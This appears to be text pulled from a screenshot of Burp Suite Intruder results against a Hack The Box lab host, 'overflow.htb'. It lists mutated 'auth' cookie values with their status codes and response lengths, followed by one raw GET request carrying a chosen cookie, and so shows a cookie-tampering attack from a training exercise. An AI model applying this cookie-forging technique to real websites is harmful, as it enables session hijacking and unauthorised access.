 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
74 JdjutI7Y2v1syMb18X%2F%2Bo3Q... 200 12696
41 JdjutH7Y2t1syMb18X%2F%2Bo3Q... 302 12712
42 JdjutK7Y2t1syMb18X%2F%2Bo3Q... 302 12712
43 JdjutM7Y2t1syMb18X%2F%2Bo3... 302 12712
44 JdjutA7Y2t1syMb18X%2F%2Bo3Q... 302 12712
46 Jdjuti7Y2t1syMb18X%2F%2Bo3Qq... 302 12712
49 JdjutI6Y2t1syMb18X%2F%2Bo3Q... 302 12712
51 JdjutI3Y2t1syMb18X%2F%2Bo3Q... 302 12712
55 JdjutIwY2t1syMb18X%2F%2Bo3Q... 302 12712
57 JdjutI7X2t1syMb18X%2F%2Bo3Q... 302 12712
60 JdjutI7Q2t1syMb18X%2F%2Bo3Q... 302 12712
61 JdjutI7I2t1syMb18X%2F%2Bo3Qq... 302 12712
62 JdjutI7y2t1syMb18X%2F%2Bo3Qq... 302 12712
65 JdjutI7Y3t1syMb18X%2F%2Bo3Q... 302 12712
66 JdjutI7Y0t1syMb18X%2F%2Bo3Q... 302 12712
67 JdjutI7Y6t1syMb18X%2F%2Bo3Q... 302 12712
71 JdjutI7Yrt1syMb18X%2F%2Bo3Qq... 302 12712
73 JdjutI7Y2u1syMb18X%2F%2Bo3Q... 302 12712
75 JdjutI7Y2p1syMb18X%2F%2Bo3Q... 302 12712
50 JdjutI5Y2t1syMb18X%2F%2Bo3Q... 200 13164
77 JdjutI7Y2d1syMb18X%2F%2Bo3Q...
Request Response
Pretty Raw Hex \n
1 GET /home/index.php HTTP/1.1
2 Host: overflow.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://overflow.htb/login.php
8 DNT: 1
9 Connection: close
10 Cookie: auth=JdjutI5Y2t1syMb18X%2F%2Bo3Qq1fx1PX5s
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14